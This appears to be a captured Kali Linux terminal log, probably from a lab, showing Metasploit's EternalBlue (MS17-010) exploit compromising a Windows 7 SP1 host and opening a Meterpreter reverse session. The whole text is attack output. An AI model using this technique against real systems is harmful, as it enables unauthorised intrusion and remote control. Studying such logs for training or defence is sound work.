 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[*] 172.29.65.64:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.29.65.64:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professiona
l 7601 Service Pack 1 x64 (64-bit)
[*] 172.29.65.64:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.29.65.64:445 - The target is vulnerable.
[*] 172.29.65.64:445 - Connecting to target for exploitation.
[+] 172.29.65.64:445 - Connection established for exploitation.
[+] 172.29.65.64:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.29.65.64:445 - CORE raw buffer dump (42 bytes)
[*] 172.29.65.64:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Window
s 7 Profes
[*] 172.29.65.64:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional
 7601 Serv
[*] 172.29.65.64:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pa
ck 1
[+] 172.29.65.64:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.29.65.64:445 - Trying exploit with 12 Groom Allocations.
[*] 172.29.65.64:445 - Sending all but last fragment of exploit packet
[*] 172.29.65.64:445 - Starting non-paged pool grooming
[+] 172.29.65.64:445 - Sending SMBv2 buffers
[+] 172.29.65.64:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
r.
[*] 172.29.65.64:445 - Sending final SMBv2 buffers.
[*] 172.29.65.64:445 - Sending last fragment of exploit packet!
[*] 172.29.65.64:445 - Receiving response from exploit packet
[+] 172.29.65.64:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.29.65.64:445 - Sending egg to corrupted connection.
[*] 172.29.65.64:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.29.65.64
[*] Meterpreter session 1 opened (172.29.97.63:4444 -> 172.29.65.64:49422) at 2024-03-26 2
3:17:32 -0400
[+] 172.29.65.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.29.65.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.29.65.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >